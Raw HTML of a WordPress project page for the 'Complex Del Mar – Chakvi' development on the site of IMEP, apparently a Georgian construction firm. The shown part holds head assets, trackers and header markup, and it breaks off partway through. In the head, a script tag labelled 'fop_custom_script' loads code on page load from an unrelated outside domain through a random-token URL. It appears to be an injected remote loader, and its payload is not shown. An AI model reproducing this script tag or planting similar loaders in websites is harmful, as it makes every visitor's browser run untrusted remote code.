

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imep.ge/ka/project/%D1%81omplex-del-mar-%E1%83%A9%E1%83%90%E1%83%A5%E1%83%95%E1%83%98/
body_size: 12442
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://imep.ge/xmlrpc.php" />
	<title>Сomplex Del Mar – ჩაქვი &#8211; IMEP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://imep.ge/en/project/%d1%81omplex-del-mar-chakvi/" hreflang="en" />
<link rel="alternate" href="https://imep.ge/ka/project/%d1%81omplex-del-mar-%e1%83%a9%e1%83%90%e1%83%a5%e1%83%95%e1%83%98/" hreflang="ka" />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMEP &raquo; RSS-არხი" href="https://imep.ge/ka/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMEP &raquo; კომენტარების RSS-არხი" href="https://imep.ge/ka/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imep.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimep.ge%2Fka%2Fproject%2F%25d1%2581omplex-del-mar-%25e1%2583%25a9%25e1%2583%2590%25e1%2583%25a5%25e1%2583%2595%25e1%2583%2598%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imep.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimep.ge%2Fka%2Fproject%2F%25d1%2581omplex-del-mar-%25e1%2583%25a9%25e1%2583%2590%25e1%2583%25a5%25e1%2583%2595%25e1%2583%2598%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://imep.ge/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://imep.ge/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imep.ge/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2421-css' href='https://imep.ge/wp-content/uploads/elementor/css/post-2421.css?ver=1719394731' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://imep.ge/wp-content/uploads/elementor/css/global.css?ver=1719394732' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3434-css' href='https://imep.ge/wp-content/uploads/elementor/css/post-3434.css?ver=1719497219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25374-css' href='https://imep.ge/wp-content/uploads/elementor/css/post-25374.css?ver=1719406487' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25337-css' href='https://imep.ge/wp-content/uploads/elementor/css/post-25337.css?ver=1719403999' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700&#038;ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/bootstrap.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/animate.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/iconfont.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/isotope.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/magnific-popup.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/owl.carousel.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/owl.theme.default.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-woocommerce-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/woocommerce.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-blog-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/blog.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-gutenberg-custom-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/gutenberg-custom.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buildbench-master-css' href='https://imep.ge/wp-content/themes/buildbench/assets/css/master.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imep.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://imep.ge/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imep.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://imep.ge/ka/project/%d1%81omplex-del-mar-%e1%83%a9%e1%83%90%e1%83%a5%e1%83%95%e1%83%98/" />
<link rel='shortlink' href='https://imep.ge/?p=3434' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-230672028-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '549891426737360');
  fbq('track', 'PageView');
</script>



<!-- End Meta Pixel Code -->
	
	
	
	<meta name="facebook-domain-verification" content="ws5g05k73aot2uuvu28y91w93d0db5" /><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://imep.ge/wp-content/uploads/2022/07/cropped-იმეპ-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://imep.ge/wp-content/uploads/2022/07/cropped-იმეპ-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imep.ge/wp-content/uploads/2022/07/cropped-იმეპ-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://imep.ge/wp-content/uploads/2022/07/cropped-იმეპ-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 1200px){
	.mx-width-500 .elementor-widget-wrap{
	max-width: 500px;
}
.content-left.mx-width-500 .elementor-widget-wrap{
	margin-left: auto;
}
}

 @media (min-width: 768px) and (max-width: 1024px) {
	 .element-service-item {
		 float: left;
		 width: 50% !important;
	 }
	 
 }


.elementor-tab-title a:hover{
	color: #ffb923;
}

.quote_form .ajax-loader{
	display: block !important;
}


ul.nav-right{
	padding-left: 0;
}



.featured-items .elementor-column-wrap{
}
.featured-items .elementor-column-wrap:hover{
}



/* Img fluid */
#mixcontent .building .img-fluid{
	max-width:100%;
	height:200px;
	
}

/* Img fluid */
.elementor-element-ef59193 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-buildbench-project .elementor-widget-container .container #mixcontent .building a .single-recent-work .img-fluid{
	width:300px !important;
}



/* Img fluid */
.elementor-element-ef59193 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-buildbench-project .elementor-widget-container .container #mixcontent .mix a .single-recent-work .img-fluid{
	width:300px !important;
}

/* Img fluid */
#mixcontent a .img-fluid{
	height:200px;
	
}






/* Span Tag */
#mixcontent .building span{
	display:none;
}

/* Span Tag */
#mixcontent a span{
	display:none;
	
}


/* Heading */
#banner-area .banner-heading-full h3{
	display:none;
}

/* List Item */
.banner-heading-full .breadcrumb li{
	display:none;
	
}


.banner-area.banner-solid:before {
    background: #D4272A;
}

.btn-primary {
    background: #D4272A;
    color: #fff;
    border: 1px solid #D4272A;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular ts-projects-template ts-projects-template-template ts-projects-template-full-width-template ts-projects-template-templatefull-width-template-php single single-ts-projects postid-3434 wp-theme-buildbench ehf-header ehf-footer ehf-template-buildbench ehf-stylesheet-buildbench sidebar-active elementor-default elementor-kit-2421 elementor-page elementor-page-3434">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://imep.ge" title="IMEP" rel="home">IMEP</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="25374" class="elementor elementor-25374">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6bb3098 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bb3098" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6dba5a" data-id="e6dba5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be8756 elementor-widget elementor-widget-image" data-id="3be8756" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="600" src="https://imep.ge/wp-content/uploads/2022/07/იმეპ-1024x768.jpg" class="attachment-large size-large wp-image-3312" alt="" srcset="https://imep.ge/wp-content/uploads/2022/07/იმეპ-1024x768.jpg 1024w, https://imep.ge/wp-content/uploads/2022/07/იმეპ-300x225.jpg 300w, https://imep.ge/wp-content/uploads/2022/07/იმეპ-768x576.jpg 768w, https://imep.ge/wp-content/uploads/2022/07/იმეპ.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04eefdb" data-id="04eefdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c176c3f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c176c3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6333ff4" data-id="6333ff4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e687c elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45e687c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+995322240424">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">322 240424</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe"></i>						</span>
										<span class="elementor-icon-list-text">თბილისი, ი.ჭავჭავაძის გამზ. N39</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-402cccc" data-id="402cccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79e060f e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="79e060f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8dec15a" href="https://www.facebook.com/ImpostiMep" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd96418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd96418" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-956a6e2" data-id="956a6e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40be165 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="40be165" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{